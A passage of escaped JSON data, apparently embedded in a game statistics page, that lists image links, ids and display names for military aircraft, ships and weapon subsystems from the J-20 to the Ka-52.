t;id\&quot;:\&quot;Hovercraft_DX125_RedArrow2050\&quot;,\&quot;name\&quot;:\&quot;Red Arrow 20\\/50\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_TW200.jpeg?v=f9db74fc\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_TW200\&quot;,\&quot;name\&quot;:\&quot;TW 200\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_WZ11W.jpeg?v=f4caee38\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_WZ11W\&quot;,\&quot;name\&quot;:\&quot;WZ-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_ZPT98A3.jpeg?v=4b0fc4b2\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_ZPT98A3\&quot;,\&quot;name\&quot;:\&quot;ZPT-98A\\/3 (125 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ100A.jpeg?v=90a47b78\&quot;,\&quot;id\&quot;:\&quot;HPJ100A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-100A (410mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ17.jpeg?v=322c7222\&quot;,\&quot;id\&quot;:\&quot;HPJ17\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-17 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ20.jpeg?v=c59938fc\&quot;,\&quot;id\&quot;:\&quot;HPJ20\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ26.jpeg?v=a37fa4b6\&quot;,\&quot;id\&quot;:\&quot;HPJ26\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-26 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ29.jpeg?v=9c6e8e55\&quot;,\&quot;id\&quot;:\&quot;HPJ29\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-29 (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ33B.jpeg?v=bcf8c819\&quot;,\&quot;id\&quot;:\&quot;HPJ33B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-33B (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ38.jpeg?v=8405e257\&quot;,\&quot;id\&quot;:\&quot;HPJ38\&quot;,\&quot;name\&quot;:\&quot;HPJ-38 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ45B.jpeg?v=d94bc166\&quot;,\&quot;id\&quot;:\&quot;HPJ45B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-45B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ45E.jpeg?v=681cc53b\&quot;,\&quot;id\&quot;:\&quot;HPJ45E\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-45E (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ78A.jpeg?v=c6621bba\&quot;,\&quot;id\&quot;:\&quot;HPJ78A\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-78A (203mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ78E.jpeg?v=c6621bba\&quot;,\&quot;id\&quot;:\&quot;HPJ78E\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-78E (203mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ87B.jpeg?v=ca4ff788\&quot;,\&quot;id\&quot;:\&quot;HPJ87B\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-87B (100mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ95.jpeg?v=d769f72f\&quot;,\&quot;id\&quot;:\&quot;HPJ95\&quot;,\&quot;name\&quot;:\&quot;H\\/PJ-95 (280mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPJ99R.jpeg?v=debaa770\&quot;,\&quot;id\&quot;:\&quot;HPJ99R\&quot;,\&quot;name\&quot;:\&quot;HPJ-99-R (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HPLS100.jpeg?v=917008d0\&quot;,\&quot;id\&quot;:\&quot;HPLS100\&quot;,\&quot;name\&quot;:\&quot;HPLS 100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HQ26.jpeg?v=939db762\&quot;,\&quot;id\&quot;:\&quot;HQ26\&quot;,\&quot;name\&quot;:\&quot;HQ-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HQ7.jpeg?v=2f5cf17b\&quot;,\&quot;id\&quot;:\&quot;HQ7\&quot;,\&quot;name\&quot;:\&quot;HHQ-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRAB250.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;HRAB250\&quot;,\&quot;name\&quot;:\&quot;HRAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRABNUKE.jpeg?v=f0ad7571\&quot;,\&quot;id\&quot;:\&quot;HRABNUKE\&quot;,\&quot;name\&quot;:\&quot;HRAB-NUKE\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HRABVAC.jpeg?v=98ef5464\&quot;,\&quot;id\&quot;:\&quot;HRABVAC\&quot;,\&quot;name\&quot;:\&quot;HRAB-VAC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HSTDV.jpeg?v=510da3fc\&quot;,\&quot;id\&quot;:\&quot;HSTDV\&quot;,\&quot;name\&quot;:\&quot;HSTDV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HUWS.jpeg?v=8573276e\&quot;,\&quot;id\&quot;:\&quot;HUWS\&quot;,\&quot;name\&quot;:\&quot;HUWS (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HVGPBlock1.jpeg?v=6a9589f0\&quot;,\&quot;id\&quot;:\&quot;HVGPBlock1\&quot;,\&quot;name\&quot;:\&quot;HVGP (Block I)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HWHH003A.jpeg?v=0c5d5ed6\&quot;,\&quot;id\&quot;:\&quot;HWHH003A\&quot;,\&quot;name\&quot;:\&quot;HWHH-003A (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HWHH003B.jpeg?v=0c5d5ed6\&quot;,\&quot;id\&quot;:\&quot;HWHH003B\&quot;,\&quot;name\&quot;:\&quot;HWHH-003B (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hycore.jpeg?v=7b3f4721\&quot;,\&quot;id\&quot;:\&quot;Hycore\&quot;,\&quot;name\&quot;:\&quot;Hycore\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HyFly2.jpeg?v=8d8b2890\&quot;,\&quot;id\&quot;:\&quot;HyFly2\&quot;,\&quot;name\&quot;:\&quot;HyFly-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HyFly2Nuke.jpeg?v=73e71201\&quot;,\&quot;id\&quot;:\&quot;HyFly2Nuke\&quot;,\&quot;name\&quot;:\&quot;HyFly-2 (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo2b.jpeg?v=95366d15\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo2b\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-2B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo3C.jpeg?v=b0fcb2b2\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo3C\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-3C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hyunmoo4.jpeg?v=8a122d98\&quot;,\&quot;id\&quot;:\&quot;Hyunmoo4\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusGatling.jpeg?v=7af46b6e\&quot;,\&quot;id\&quot;:\&quot;IcarusGatling\&quot;,\&quot;name\&quot;:\&quot;XM214 Microgun (5.56 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IcarusUSV.jpeg?v=78bf1047\&quot;,\&quot;id\&quot;:\&quot;IcarusUSV\&quot;,\&quot;name\&quot;:\&quot;Icarus USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IDAS.jpeg?v=41bbbf00\&quot;,\&quot;id\&quot;:\&quot;IDAS\&quot;,\&quot;name\&quot;:\&quot;IDAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IFLDS.jpeg?v=815d22cc\&quot;,\&quot;id\&quot;:\&quot;IFLDS\&quot;,\&quot;name\&quot;:\&quot;IFLDS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ihtiozavr.jpeg?v=db220e07\&quot;,\&quot;id\&quot;:\&quot;Ihtiozavr\&quot;,\&quot;name\&quot;:\&quot;UET-1 Ichthyosaurus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Ikara.jpeg?v=3d79e66b\&quot;,\&quot;id\&quot;:\&quot;Ikara\&quot;,\&quot;name\&quot;:\&quot;Ikara (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Invictus.jpeg?v=453ed450\&quot;,\&quot;id\&quot;:\&quot;Invictus\&quot;,\&quot;name\&quot;:\&quot;Bell 360 Invictus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IRIST.jpeg?v=12f789b5\&quot;,\&quot;id\&quot;:\&quot;IRIST\&quot;,\&quot;name\&quot;:\&quot;IRIS-T\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/IRISTSLX.jpeg?v=a9a9c0e5\&quot;,\&quot;id\&quot;:\&quot;IRISTSLX\&quot;,\&quot;name\&quot;:\&quot;IRIS-T SLX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Iskander.jpeg?v=3b7b2245\&quot;,\&quot;id\&quot;:\&quot;Iskander\&quot;,\&quot;name\&quot;:\&quot;9K720 Iskander\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Izdeliye305.jpeg?v=9bb47adc\&quot;,\&quot;id\&quot;:\&quot;Izdeliye305\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J10.jpeg?v=551a87d6\&quot;,\&quot;id\&quot;:\&quot;J10\&quot;,\&quot;name\&quot;:\&quot;Chengdu J-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J15.jpeg?v=fc3ecb98\&quot;,\&quot;id\&quot;:\&quot;J15\&quot;,\&quot;name\&quot;:\&quot;J-15 Flanker-D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J16.jpeg?v=e5df6b7e\&quot;,\&quot;id\&quot;:\&quot;J16\&quot;,\&quot;name\&quot;:\&quot;J-16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J20.jpeg?v=d9304028\&quot;,\&quot;id\&quot;:\&quot;J20\&quot;,\&quot;name\&quot;:\&quot;J-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J25.jpeg?v=5b1543d1\&quot;,\&quot;id\&quot;:\&quot;J25\&quot;,\&quot;name\&quot;:\&quot;J-25\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J26.jpeg?v=41942250\&quot;,\&quot;id\&quot;:\&quot;J26\&quot;,\&quot;name\&quot;:\&quot;J-26\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J31.jpeg?v=dc7e47cf\&quot;,\&quot;id\&quot;:\&quot;J31\&quot;,\&quot;name\&quot;:\&quot;FC-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J35.jpeg?v=b6e0aa7d\&quot;,\&quot;id\&quot;:\&quot;J35\&quot;,\&quot;name\&quot;:\&quot;J-35\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36.jpeg?v=24cd0420\&quot;,\&quot;id\&quot;:\&quot;J36\&quot;,\&quot;name\&quot;:\&quot;J-36\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J36ASF.jpeg?v=dfe1518f\&quot;,\&quot;id\&quot;:\&quot;J36ASF\&quot;,\&quot;name\&quot;:\&quot;J-36 ASF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/J50.jpeg?v=715331c2\&quot;,\&quot;id\&quot;:\&quot;J50\&quot;,\&quot;name\&quot;:\&quot;J-50 Trident\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jacknife.jpeg?v=1e86a0c3\&quot;,\&quot;id\&quot;:\&quot;Jacknife\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Jacknife\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSV.jpeg?v=774f954a\&quot;,\&quot;id\&quot;:\&quot;JariUSV\&quot;,\&quot;name\&quot;:\&quot;JARI USV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JariUSVAOrca.jpeg?v=40275973\&quot;,\&quot;id\&quot;:\&quot;JariUSVAOrca\&quot;,\&quot;name\&quot;:\&quot;JARI USV A Orca\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jas39.jpeg?v=03845b3e\&quot;,\&quot;id\&quot;:\&quot;Jas39\&quot;,\&quot;name\&quot;:\&quot;Jas 39 Gripen\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHLA.jpeg?v=747c0bb7\&quot;,\&quot;id\&quot;:\&quot;JHLA\&quot;,\&quot;name\&quot;:\&quot;JHLA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JHXX.jpeg?v=a3f40c3a\&quot;,\&quot;id\&quot;:\&quot;JHXX\&quot;,\&quot;name\&quot;:\&quot;JH-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jiutian.jpeg?v=14fb5df8\&quot;,\&quot;id\&quot;:\&quot;Jiutian\&quot;,\&quot;name\&quot;:\&quot;Jiutian\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JK2.jpeg?v=e023b50c\&quot;,\&quot;id\&quot;:\&quot;JK2\&quot;,\&quot;name\&quot;:\&quot;JK-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL1.jpeg?v=ca526f9e\&quot;,\&quot;id\&quot;:\&quot;JL1\&quot;,\&quot;name\&quot;:\&quot;JL-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL2SLBM.jpeg?v=cca54374\&quot;,\&quot;id\&quot;:\&quot;JL2SLBM\&quot;,\&quot;name\&quot;:\&quot;JL-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JL3.jpeg?v=073b703f\&quot;,\&quot;id\&quot;:\&quot;JL3\&quot;,\&quot;name\&quot;:\&quot;JL-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JM61RFSDual.jpeg?v=fd8a4f5a\&quot;,\&quot;id\&quot;:\&quot;JM61RFSDual\&quot;,\&quot;name\&quot;:\&quot;JM61-RFS Dual (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JNAAM.jpeg?v=90283bb7\&quot;,\&quot;id\&quot;:\&quot;JNAAM\&quot;,\&quot;name\&quot;:\&quot;JNAAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JRNG6.jpeg?v=ed9f6ddc\&quot;,\&quot;id\&quot;:\&quot;JRNG6\&quot;,\&quot;name\&quot;:\&quot;JRNG-6 CIWS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JRVG1.jpeg?v=b0b548a1\&quot;,\&quot;id\&quot;:\&quot;JRVG1\&quot;,\&quot;name\&quot;:\&quot;JRVG-1 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JSM.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;JSM\&quot;,\&quot;name\&quot;:\&quot;JSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/JSMRotary.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;JSMRotary\&quot;,\&quot;name\&quot;:\&quot;JSM Rotary\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Jueying8.jpeg?v=1a7f53a0\&quot;,\&quot;id\&quot;:\&quot;Jueying8\&quot;,\&quot;name\&quot;:\&quot;Jueying-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K13.jpeg?v=d132d80c\&quot;,\&quot;id\&quot;:\&quot;K13\&quot;,\&quot;name\&quot;:\&quot;K-13\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K5SLBM.jpeg?v=322322b2\&quot;,\&quot;id\&quot;:\&quot;K5SLBM\&quot;,\&quot;name\&quot;:\&quot;K-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K745.jpeg?v=8d17f52b\&quot;,\&quot;id\&quot;:\&quot;K745\&quot;,\&quot;name\&quot;:\&quot;K745 Blue Shark\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K76L62.jpeg?v=57c368e6\&quot;,\&quot;id\&quot;:\&quot;K76L62\&quot;,\&quot;name\&quot;:\&quot;K-76L\\/62 (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA27.jpeg?v=83549243\&quot;,\&quot;id\&quot;:\&quot;KA27\&quot;,\&quot;name\&quot;:\&quot;Ka-27\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA29.jpeg?v=b4b41acb\&quot;,\&quot;id\&quot;:\&quot;KA29\&quot;,\&quot;name\&quot;:\&quot;Ka-29 Helix-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA50.jpeg?v=666cb30c\&quot;,\&quot;id\&quot;:\&quot;KA50\&quot;,\&quot;name\&quot;:\&quot;Ka-50 \\\&quot;Black Shark\\\&quot;\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA502A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;KA502A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52.jpeg?v=490dc1f7\&quot;,\&quot;id\&quot;:\&quot;KA52\&quot;,\&quot;name\&quot;:\&quot;Ka-52 Alligator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M.jpeg?v=e614d747\&quot;,\&quot;id\&quot;:\&quot;KA52M\&quot;,\&quot;name\&quot;:\&quot;Ka-52M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M2A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;KA52M2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA58.jpeg?v=884ac666\&quot;,\&quot;id\&quot;:\&quot;KA58\&quot;,\&quot;name\&quot;:\&quot;Ka-58 Black Ghost\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA582A42.jpeg?v=b6400dc5\&quot;,\&quot;id\&quot;:\&quot;KA582A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA90.jpeg?v=88e2c453\&quot;,\&quot;id\&quot;:\&quot;KA90\&quot;,\&quot;name\&quot;:\&quot;Ka-90 Elapid\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB1500.jpeg?v=e0ac22cf\&quot;,\&quot;id\&quot;:\&quot;KAB1500\&quot;,\&quot;name\&quot;:\&quot;KAB-1500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB250.jpeg?v=16e77a0c\&quot;,\&quot;id\&quot;:\&quot;KAB250\&quot;,\&quot;name\&quot;:\&quot;KAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB250Rotary.jpeg?v=16e77a0c\&quot;,\&quot;id\&quot;:\&quot;KAB250Rotary\&quot;,\&quot;name\&quot;:\&quot;KAB-250 X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB500.jpeg?v=a7e03ec6\&quot;,\&quot;id\&quot;:\&quot;KAB500\&quot;,\&quot;name\&quot;:\&quot;KAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB500KR.jpeg?v=1c3c12a7\&quot;,\&quot;id\&quot;:\&quot;KAB500KR\&quot;,\&quot;name\&quot;:\&quot;KAB-500KR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAH.jpeg?v=0618ead9\&quot;,\&quot;id\&quot;:\&quot;KAILAH\&quot;,\&quot;name\&quot;:\&quot;KAI-LAH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAHM197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;KAILAHM197\&quot;,\&quot;name\&quot;:\&quot;M197 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAKD20.jpeg?v=9b07c00e\&quot;,\&quot;id\&quot;:\&quot;KAKD20\&quot;,\&quot;name\&quot;:\&quot;K\\/AKD88\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KALCM.jpeg?v=a8f6ab6b\&quot;,\&quot;id\&quot;:\&quot;KALCM\&quot;,\&quot;name\&quot;:\&quot;KALCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Kalibr.jpeg?v=3d4f0c51\&quot;,\&quot;id\&quot;:\&quot;Kalibr\&quot;,\&quot;name\&quot;:\&quot;3M-54 Kalibr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KamovXX.jpeg?v=82ca158a\&quot;,\&quot;id\&quot;:\&quot;KamovXX\&quot;,\&quot;name\&quot;:\&quot;Kamov-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Karambit.jpeg?v=ef6dd98a\&quot;,\&quot;id\&quot;:\&quot;Karambit\&quot;,\&quot;name\&quot;:\&quot;Karambit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Kashtan.jpeg?v=c396a029\&quot;,\&quot;id\&quot;:\&quot;Kashtan\&quot;,\&quot;name\&quot;:\&quot;Kortik (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KashtanM.jpeg?v=0761ab61\&quot;,\&quot;id\&quot;:\&quot;KashtanM\&quot;,\&quot;name\&quot;:\&quot;Kashtan-M (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KatoriUUV.jpeg?v=b6ee15d6\&quot;,\&quot;id\&quot;:\&quot;KatoriUUV\&quot;,\&quot;name\&quot;:\&quot;Type 101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KB1.jpeg?v=5f17f387\&quot;,\&quot;id\&quot;:\&quot;KB1\&quot;,\&quot;name\&quot;:\&quot;KB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KBX.jpeg?v=1c243cc2\&quot;,\&quot;id\&quot;:\&quot;KBX\&quot;,\&quot;name\&quot;:\&quot;KB-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KD88.jpeg?v=0775236f\&quot;,\&quot;id\&quot;:\&quot;KD88\&quot;,\&quot;name\&quot;:\&quot;KD-88\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KDDXSRailgun.jpeg?v=86cca715\&quot;,\&quot;id\&quot;:\&quot;KDDXSRailgun\&quot;,\&quot;name\&quot;:\&quot;KDDX-S Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KDXXSLauncher.jpeg?v=185c5531\&quot;,\&quot;id\&quot;:\&quot;KDXXSLauncher\&quot;,\&quot;name\&quot;:\&quot;KDDX-S Launcher (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KEPD350.jpeg?v=71723aa3\&quot;,\&quot;id\&quot;:\&quot;KEPD350\&quot;,\&quot;name\&quot;:\&quot;KEPD 350\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KF21.jpeg?v=d1867864\&quot;,\&quot;id\&quot;:\&quot;KF21\&quot;,\&quot;name\&quot;:\&quot;KAI KF-21 